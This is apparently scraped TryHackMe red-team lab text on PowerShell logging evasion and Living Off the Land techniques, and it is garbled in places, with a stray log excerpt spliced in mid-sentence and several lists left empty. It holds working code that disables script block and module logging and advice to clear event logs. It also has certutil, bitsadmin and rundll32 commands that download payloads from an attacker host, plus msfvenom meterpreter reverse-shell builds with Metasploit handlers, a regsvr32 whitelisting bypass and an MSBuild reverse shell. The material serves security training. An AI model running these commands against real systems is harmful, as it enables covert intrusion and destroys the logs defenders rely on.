Host Name = ConsoleHost
...
[snip]
...
User = DOMAIN\\username
Connected User =
Shell ID = Microsoft.PowerShellEvent ID 4103 is less prevalent to attackers because of the amount of logs created. This can often result in it being treated with less severity or being disabled completely.
Although attackers have ETW patches available, they may not always be practical or the best approach to evade logging. As an alternative, attackers can target these providers to slowly limit visibility while not being as obvious or noisy as other techniques.
The general goal of disabling these providers is to limit the visibility of components you require while still making the environment seem untampered.
The module logging and script block logging providers are both enabled from a group policy, specifically Administrative Templates -> Windows Components -> Windows PowerShell. As mentioned in task 4, Within a PowerShell session, system assemblies are loaded in the same security context as users. This means an attacker has the same privilege level as the assemblies that cache GPO settings. Using reflection, an attacker can obtain the utility dictionary and modify the group policy for either PowerShell provider.
At a high-level a group policy takeover can be broken up into three steps:
0.We will break down an example PowerShell script to identify each step and explain each in depth below.
At step one, we must use reflection to obtain the type of System.Management.Automation.Utils and identify the GPO cache field: cachedGroupPolicySettings.
$GroupPolicySettingsField = [ref].Assembly.GetType('System.Management.Automation.Utils').GetField('cachedGroupPolicySettings', 'NonPublic,Static')
$GroupPolicySettings = $GroupPolicySettingsField.GetValue($null)At step two, we can leverage the GPO variable to modify either event provider setting to 0. EnableScriptBlockLogging will control 4104 events, limiting the visibility of script execution. Modification can be accomplished by writing to the object or registry directly.
$GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockLogging'] = 0At step three, we can repeat the previous step with any other provider settings we want to EnableScriptBlockInvocationLogging will control 4103 events, limiting the visibility of cmdlet and pipeline execution.
$GroupPolicySettings['ScriptBlockLogging']['EnableScriptBlockInvocationLogging'] = 0We can compile these steps together and append them to a malicious PowerShell script. Use the PowerShell script provided and experiment with this technique.
Note: The core functionality of the script is identical to the above code but slightly modified to comply with PowerShell v.5.1 updates.
To prove the efficacy of the script, we can execute it and measure the number of returned events from a given command.
PS C:\Users\Administrator\Desktop> Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-PowerShell"; Id=4104} | Measure | % Count
0
PS C:\Users\Administrator\Desktop> whoami
Tryhackme\administrator
PS C:\Users\Administrator\Desktop> Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-PowerShell"; Id=4104} | Measure | % Count
3PS C:\Users\THM-Analyst> Get-WinEvent -Path C:\Users\THM-Analyst\Desktop\Scenarios\Practice\Hunting_Metasploit.evtx -FilterXPath '*/System/EventID=3 and */EventData/Data[@Name="DestinationPort"] and */EventData/Data=4444'
ProviderName: Microsoft-Windows-Sysmon
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
1/5/2021 2:21:32 AM 3 Information Network connection detected:...In the first terminal, we see there are three events generated when the PowerShell script is run. In the second terminal, after the script is executed we see that there are no events generated from running a command.
Within PowerShell, each module or snap-in has a setting that anyone can use to modify its logging functionality. From the Microsoft docs, “When the LogPipelineExecutionDetails property value is TRUE ($true), Windows PowerShell writes cmdlet and function execution events in the session to the Windows PowerShell log in Event Viewer.” An attacker can change this value to $false in any PowerShell session to disable a module logging for that specific session. The Microsoft docs even note the ability to disable logging from a user session, “To disable logging, use the same command sequence to set the property value to FALSE ($false).”
At a high-level the log pipeline technique can be broken up into four steps:
$false.$false.$module = Get-Module Microsoft.PowerShell.Utility # Get target module
$module.LogPipelineExecutionDetails = $false # Set module execution details to false
$snap = Get-PSSnapin Microsoft.PowerShell.Core # Get target ps-snapin
$snap.LogPipelineExecutionDetails = $false # Set ps-snapin execution details to falseThe script block above can be appended to any PowerShell script or run in a session to disable module logging of currently imported modules.
In this scenario, you are a red team operator assigned to build an evasive script to disable ETW and execute a compiled binary. In this scenario, environment integrity is crucial, and the blue team is actively monitoring the environment. Your team has informed you that they are primarily concerned with monitoring web traffic; if halted, they will potentially alert your connection. The blue team is also assumed to be searching for suspicious logs; however, they are not forwarding logs. Using the knowledge gained in this room, create a script to execute a binary or command without interference.
Solution Walkthrough
To begin this scenario we need to consider the environment that we are in. We are given the information that they are monitoring web traffic, but how are they accomplishing that? Do they have PowerShell logging enabled? Do they have Sysmon installed? Most of these questions can be answered through manual enumeration or looking for the settings to enable features as discussed in this room.
With some enumeration, we can identify that PowerShell script block and module logging are enabled. Our best approach to this problem is to disable both GPO settings from the cache for our PowerShell session. This can be accomplished by using the GPO bypass located on the desktop as discussed in Task 8.
Great! From now on our session is silent, but what about those pesky logs that are generated when the script ran? From the information provided we know that logs are not being forwarded so we can delete any 4104 or 4103 logs that were generated. Because the internet connection is not originating from PowerShell we don't need to worry about it being disturbed in our silent session. To remove the logs, we can use the Event Viewer GUI or Remove-EventLog in PowerShell. PowerShell script block logs are located in Microsoft/Windows/PowerShell/Operational or Microsoft-Windows-PowerShell. You can then select Clear Log under actions in the GUI or run the PowerShell cmdlet to remove the necessary logs.
At this point, we should have all the parameters met:
Now we can test our methodology by running the binary "agent.exe". If properly implemented a flag will be returned to the desktop. If not properly implemented, "Binary leaked, you got caught" will appear, meaning that the binary appeared in the logs at some point, and you failed the scenario.
What is "Living Off the Land"?
Living Off the Land is a trending term in the red team community. The name is taken from real-life, living by eating the available food on the land. Similarly, adversaries and malware creators take advantage of a target computer's built-in tools and utilities. The term Living Off the Land was introduced at DerbyCon3 in 2013 and has gained more traction in the red team community ever since, becoming an often used and popular technique.
These built-in tools perform various regular activities within the target system or network capabilities; however, they are increasingly used and abused, for example, using the CertUtil tool to download malicious files into the target machine.
The primary idea is to use Microsoft-signed programs, scripts, and libraries to blend in and evade defensive controls. Red teamers do not want to get detected when executing their engagement activities on the target, so utilizing these tools is safer to maintain their stealth.
The following are some categories that Living Off the Land encompasses:
Windows Sysinternals is a set of tools and advanced system utilities developed to help IT professionals manage, troubleshoot, and diagnose the Windows operating system in various advanced topics.
Sysinternals Suite is divided into various categories, including:
In order to use the Windows Sysinternals tools, we need to accept the Microsoft license agreement of these tools. We can do this by passing the -accepteula argument at the command prompt or by GUI during tool execution.
The following are some popular Windows Sysinternals tools:
| Tool | Description |
|---|---|
| AccessChk | Helps system administrators check specified access for files, directories, Registry keys, global objects, and Windows services. |
| PsExec | A tool that executes programs on a remote system. |
| ADExplorer | An advanced Active Directory tool that helps to easily view and manage the AD database. |
| ProcDump | Monitors running processes for CPU spikes and the ability to dump memory for further analysis. |
| ProcMon | An essential tool for process monitoring. |
| TCPView | A tool that lists all TCP and UDP connections. |
| PsTools | The first tool designed in the Sysinternals suite to help list detailed information. |
| Portmon | Monitors and displays all serial and parallel port activity on a system. |
| Whois | Provides information for a specified domain name or IP address. |
For more information about the Sysinternals suite, you can visit the tools' web page on Microsoft Docs here.
Sysinternals Live
One of the great features of Windows Sysinternals is that there is no installation required. Microsoft provides a Windows Sysinternals service, Sysinternals live, with various ways to use and execute the tools. We can access and use them through:
In order to use these tools, you either download them or by entering the Sysinternal Live path \\live.sysinternals.com\tools into Windows Explorer.

Note that since the attached VM does not have internet access, we pre-downloaded the Sysinternal tools in C:\Tools\.
C:\Users\thm> C:\Tools\SysinternalsSuite\PsExec64.exeRed Team utilization and benefits
built-in and Sysinternals tools are helpful for system administrators, these tools are also used by hackers, malware, and pentesters due to the inherent trust they have within the operating system. This trust is beneficial to Red teamers, who do not want to get detected or caught by any security control on the target system. Therefore, these tools have been used to evade detection and other blue team controls.
Remember that due to the increase of adversaries and malware creators using these tools nowadays, the blue team is aware of the malicious usage and has implemented defensive controls against most of them.
What is LOLBAS?

LOLBAS stands for Living Off the Land Binaries And Scripts, a project's primary main goal is to gather and document the Microsoft-signed and built-in tools used as Living Off the Land techniques, including binaries, scripts, and libraries.

The LOLBAS project is a community-driven repository gathering a collection of binaries, scripts, libraries that could be used for red team purposes. It allows to search based on binaries, functions, scripts, and ATT&CK info. The previous image shows what the LOLBAS project page looks like at this time. If you are interested in more details about the project, you may visit the project's website here.
The LOLBAS website provides a convenient search bar to query all available data. It is straightforward to look for a binary; including the binary name will show the result. However, if we want to look for a specific function, we require providing a / before the function name. For example, if we are looking for all execute functions, we should use /execute. Similarly, in order to look based on types, we should use the # symbol followed by the type name. The following are the types included in the project:
Tools Criteria
Specific criteria are required for a tool to be a "Living Off the Land" technique and accepted as part of the LOLBAS project:
Please note that if you find an exciting binary that adheres to the previously mentioned criteria, you may submit your finding by visiting the GitHub repo contribution page for more information.
Interesting Functionalities
The LOLBAS project accepts tool submissions that fit one of the following functionalities:
Certutil
Certutil is a Windows built-in utility for handling certification services. It is used to dump and display Certification Authority (CA) configuration information and other CA components. Therefore, the tool's normal use is to retrieve certificate information. However, people found that certutil.exe could transfer and encode files unrelated to certification services. The MITRE ATT&CK framework identifies this technique as Ingress tool transfer (T1105).
To illustrate this with an example, we can use certutil.exe to download a file from an attacker's web server and store it in the Window's temporary folder, using the command below. Note that we use the -urlcache and -split -f parameters to enforce the tool to download from the provided URL using the split technique.
certutil -URLcache -split -f http://Attacker_IP/payload.exe C:\Windows\Temp\payload.exe-urlcache to display URL, enables the URL option to use in the command-split -f to split and force fetching files from the provided URL.Also, the certutil.exe can be used as an encoding tool where we can encode files and decode the content of files. ATT&CK T1027 refers to this technique to obfuscate files to make them difficult to discover or analyze.
C:\Users\thm> certutil -encode payload.exe Encoded-payload.txtFor more information about the tool, you may visit the Microsoft Document here: Microsoft Docs: CertUtil
BITSAdmin
The bitsadmin tool is a system administrator utility that can be used to create, download or upload Background Intelligent Transfer Service (BITS) jobs and check their progress. BITS is a low-bandwidth and asynchronous method to download and upload files from HTTP webservers and SMB servers. Additional information about the bitsadmin tool can be found at Microsoft Docs.
Attackers may abuse the BITS jobs to download and execute a malicious payload in a compromised machine. For more information about this technique, you may visit the ATT&CK T1197 page.
Introduce the terminal container content (revisit)
C:\Users\thm>bitsadmin.exe /transfer /Download /priority Foreground http://Attacker_IP/payload.exe c:\Users\thm\Desktop\payload.exe/Transfer to use the transfer option/Download we are specifying transfer using download type/Priority we are setting the priority of the job to be running in the foregroundFor more information about the bitsadmin parameters, you can visit the Microsoft documentation of the tool.
FindStr
Findstr is a Microsoft built-in tool used to find text and string patterns in files. The findstr tool is useful in that helps users and system administrators to search within files or parsed output. For example, if we want to check whether port 8080 is open on our machine, then we can pipe the result of netstat to find that port as follows: netstat -an| findstr "445".
However, an unintended way was found by using findstr.exe to download remote files from SMB shared folders within the network as follows,
C:\Users\thm>findstr /V dummystring \\MachineName\ShareFolder\test.exe > c:\Windows\Temp\test.exe/V to print out the lines that don't contain the string provided.dummystring the text to be searched for; in this case, we provide a string that must not be found in a file.> c:\Windows\Temp\test.exe redirect the output to a file on the target machine.Note that other tools can be used for the file operation. We suggest visiting the LOLBAS project to check them out.
This task shows various ways of executing a binary within the operating system. The typical case of executing a binary involves various known methods such as using the command line cmd.exe or from the desktop. However, other ways exist to achieve payload execution by abusing other system binaries, of which one of the reasons is to hide or harden the payload's process. Based on the MITRE ATT&CK framework, this technique is called Signed Binary Proxy Execution or Indirect Command Execution, where the attacker leverages other system tools to spawn malicious payloads. This technique also helps to evade defensive controls.
File Explorer
File Explorer is a file manager and system component for Windows. People found that using the file explorer binary can execute other .exe files. This technique is called Indirect Command Execution, where the explorer.exe tool can be used and abused to launch malicious scripts or executables from a trusted parent process.
The explorer.exe binary is located at:
In order to create a child process of explorer.exe parent, we can execute the following command:
C:\Users\thm> explorer.exe /root,"C:\Windows\System32\calc.exe"As a result of the previous command, we popped the calculator on the desktop.
WMIC
Windows Management Instrumentation (WMIC) is a Windows command-line utility that manages Windows components. People found that WMIC is also used to execute binaries for evading defensive measures. The MITRE ATT&CK framework refers to this technique as Signed Binary Proxy Execution (T1218)
C:\Users\thm>wmic.exe process call create calc
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 1740;
        ReturnValue = 0;
};


C:\Users\thm>The previous WMIC command creates a new process of a binary of our choice, which in this case calc.exe.
Rundll32
Rundll32 is a Microsoft built-in tool that loads and runs Dynamic Link Library DLL files within the operating system. A red team can abuse and leverage rundll32.exe to run arbitrary payloads and execute JavaScript and PowerShell scripts. The MITRE ATT&CK framework identifies this as Signed Binary Proxy Execution: Rundll32 and refers to it as T1218.
The rundll32.exe binary is located at:
Now let's try to execute a calc.exe binary as proof of concept using the rundll32.exe binary:
C:\Users\thm> rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";eval("w=new ActiveXObject(\"WScript.Shell\");w.run(\"calc\");window.close()");In the previous command, we used the rundll32.exe binary that embeds a JavaScript component, eval(), to execute the calc.exe binary, a Microsoft calculator.
As we mentioned previously, we can also execute PowerShell scripts using the rundll32.exe. The following command runs a JavaScript that executes a PowerShell script to download from a remote website using rundll32.exe.
C:\Users\thm> rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://AttackBox_IP/script.ps1');");As a result of the previous execution, a copy of the script.ps1 downloaded into memory on the target machine.
Bypassing Application Whitelisting
Application Whitelisting is a Microsoft endpoint security feature that prevents malicious and unauthorized programs from executing in real-time. Application whitelisting is rule-based, where it specifies a list of approved applications or executable files that are allowed to be present and executed on an operating system. This task focuses on LOLBAS examples that are used to bypass the Windows application whitelisting.
Regsvr32
Regsvr32 is a Microsoft command-line tool to register and unregister Dynamic Link Libraries (DLLs) in the Windows Registry. The regsvr.exe binary is located at:
Besides its intended use, regsvr32.exe binary can also be used to execute arbitrary binaries and bypass the Windows Application Whitelisting. According to Red Canary reports, the regsvr32.exe binary is the third most popular ATT&CK technique. Adversaries leverage regsvr32.exe to execute native code or scripts locally or remotely. The technique used in the regsvr32.exe uses trusted Windows OS components and is executed in memory, which is one of the reasons why this technique is also used to bypass application whitelisting.
Let's try to apply this technique in real life. First, we need to create a malicious DLL file using msvenom and set up our Metasploit listener to receive a reverse shell. Note that we will be creating a malicious file that works for 32bit operating systems. We will be using the regsvr32.exe Application Whitelisting Bypass technique to run a command on a target system.
user@machine$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=443 -f dll -a x86 > live0fftheland.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of dll file: 8704 bytes

user@machine$ user@machine$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST ATTACKBOX_IP
LHOST => ATTACKBOX_IP
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on ATTACKBOX_IP:443Note that we specified the output type as DLL using the -f argument. Once the malicious DLL file is generated, we need to deliver the payload to the victim machine. We will do this by using a webserver to serve the DLL file on our attacking machine as follows,
user@machine$ python3 -m http.server 1337From the victim machine, visit the webserver of the attacking machine on port 1337 that we specify. Note that this port can be changed with your choice!
On the victim machine, once the file DLL file is downloaded, we execute it using regsvr32.exe as follows,
C:\Users\thm> c:\Windows\System32\regsvr32.exe c:\Users\thm\Downloads\live0fftheland.dll
or
C:\Users\thm> c:\Windows\System32\regsvr32.exe /s /n /u /i:http://example.com/file.sct Downloads\live0fftheland.dllWith the second option, which is a more advanced command, we instruct the regsvr32.exe to run:
/s: in silent mode (without showing messages)/n: to not call the DLL register server/i:: to use another server since we used /n/u: to run with unregister methodOn the attacking machine, we should receive a reverse shell.
msf6 > exploit(multi/handler) > exploit

[*] Started reverse TCP handler on ATTACKBOX_IP:443
[*] Sending stage (175174 bytes) to 10.10.159.197
[*] Meterpreter session 1 opened (ATTACKBOX_IP:443 -> 10.10.159.197:52845 ) at 2022-01-20 05:51:31 -0600Note if we wanted to create a 64-bit DLL version, we need to specify it in the msfvenom command and run it from the victim machine using the 64bits version of regsvr32.exe at C:\Windows\SysWOW64\regsvr32.exe.
Bourne Again Shell (Bash)
In 2016, Microsoft added support for the Linux environment on Windows 10,11, and Server 2019. This feature is known as Windows Subsystem for Linux (WSL), and it exists in two WSL versions: WSL1 and WSL2. WSL is a Hyper-V virtualized Linux distribution that runs on the operating system, supporting a subset of the Linux kernel and system calls. This feature is an addon that a user can install and interact with a Linux distribution. As part of WSL, bash.exe is a Microsoft tool for interacting with the Linux environment.
People found ways to execute payloads and bypass the Windows application whitelisting since it is a Microsoft signed binary. By executing bash.exe -c "path-to-payload", we can execute any unsigned payload. ATT&CK called this an Indirect Command execution technique where attackers abuse the Windows tools utility to obtain command executions. For more information about this technique, you may visit the T1202 ATT&CK website.

Note that you need to enable and install the Windows Subsystem for Linux in Windows 10 to use the bash.exe binary. Also, the attached VM does not have the Linux Subsystem enabled due to nested virtualization restrictions.
Keep in mind that this section highlighted a couple of interesting tools. If you are interested in checking out the LOLBAS tools available, you may visit the project website.
This section highlights a couple of interesting techniques used, whether for initial access or persistence. The following techniques belong to the Living Off the Land umbrella since they can be used as part of the Windows environment utilities.
Shortcuts
Shortcuts or symbolic links are a technique used for referring to other files or applications within the operating system. Once a user clicks on the shortcut file, the reference file or application is executed. Often, the Red team leverages this technique to gain initial access, privilege escalation, or persistence. The MITRE ATT&CK framework calls this Shortcut modification technique T1547, where an attacker creates or modifies a shortcut in order to take advantage of this technique.
To use the shortcut modification technique, we can set the target section to execute files using:
The attached figure shows an example of a shortcut modification technique, where the attacker modified the Excel target section to execute a binary using rundll32.exe. We choose to execute a calculator instead of running the Excel application. Once the victim clicks on the Excel shortcut icon, the calc.exe is executed. For more information about shortcut modification, you may check this GitHub repo.
No PowerShell!
In 2019, Red Canary published a threat detection report stating that PowerShell is the most used technique for malicious activities. Therefore, Organizations started to monitor or block powershell.exe from being executed. As a result, adversaries find other ways to run PowerShell code without spawning it.
PowerLessShell is a Python-based tool that generates malicious code to run on a target machine without showing an instance of the PowerShell process. PowerLessShell relies on abusing the Microsoft Build Engine (MSBuild), a platform for building Windows applications, to execute remote code.
First, let's download a copy of the project from the GitHub repo onto the AttackBox:
user@machine$ git clone https://github.com/Mr-Un1k0d3r/PowerLessShell.gitOne of the project requirements is to get a PowerShell payload to make it suitable to work with MSBuild. On the AttackBox, we need to generate a PowerShell payload using msfvenom as follows:
user@machine$ msfvenom -p windows/meterpreter/reverse_winhttps LHOST=AttackBox_IP LPORT=4443 -f psh-reflection > liv0ff.ps1Also, we need to run the Metasploit framework to listen and wait for the reverse shell.
user@machine$ msfconsole -q -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_winhttps; set lhost AttackBox_IP;set lport 4443;exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_winhttps
lhost => AttackBox_IP lport => 4443
[*] Started HTTPS reverse handler on https://AttackBox_IP:4443Now that we have the payload ready, change to the PowerLessShell directory project to convert the payload to be compatible with the MSBuild tool. Then run the PowerLessShell tool and set the source file to the one we created with msfvenom as follows:
user@machine$ python2 PowerLessShell.py -type powershell -source /tmp/liv0ff.ps1 -output liv0ff.csprojOnce the command is executed successfully, we need to transfer the output file to the Windows machine. You can do this using the SCP command or set a web server to host the file on the AttackBox (python3 -m http.server 1337) and download the file using the browser.
Finally, on the target Windows machine, build the .csproj file and wait for the reverse shell!
C:\Users\thm> c:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe c:\Users\thm\Desktop\liv0ff.csprojOnce we run the MSBuild command, wait a couple of seconds till we receive a reverse shell. Note that there will be no powershell.exe process is running.
In 2017, The Windows Defender Advanced Threat Protection (Windows Defender ATP) Research Team discovered Fileless malware named Astaroth. A fileless malware means that the malware runs and is executed in the system without writing to disk. The malware performs all its functions from the victim device's memory.
Astaroth is known as an information stealer, which takes sensitive information from victim users, such as account credentials, keystrokes, and other data, and sends it to the attacker. The malware relies on various advanced techniques such as anti-debugging, anti-virtualization, anti-emulation tricks, process hollowing, NTFS Alternate Data Streams (ADS), and Living off the land binaries to perform different functions.
In the initial access stage, attackers rely on a spam campaign that contains malicious attachment files. The attached file is an LNK file shortcut that, once the victim has clicked it, will result in the following:
For more details about the malware and the detections, we suggest checking the following references:
Additional resources